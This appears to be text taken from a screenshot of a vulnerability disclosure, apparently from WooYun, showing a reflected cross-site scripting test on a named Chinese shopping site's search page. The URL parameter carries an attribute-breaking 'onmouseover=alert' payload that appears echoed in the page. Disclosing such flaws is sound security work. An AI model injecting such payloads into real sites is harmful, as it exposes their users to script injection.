 Load URL
jl.sanhao.com/catalog.php?keyword=" onmouseover=alert(8564) value="
Split URL
Execute
Enable Post data
Enable Referrer
查看购物车
[登陆]
[注册]
帮助中心
\\\" onmouseover=alert(8564) value=\\\
搜索
020-2904-7129
全部商品的分类
网站首页
热销团购
品牌
时抢购
8564
确定
首页 > 商品中心 > 商品搜索 > \\\" onmouseover=alert(856
类别：
不限
课程
品牌：
不限
颜色：
不限
红色
蓝色
白色
www.wooyun.org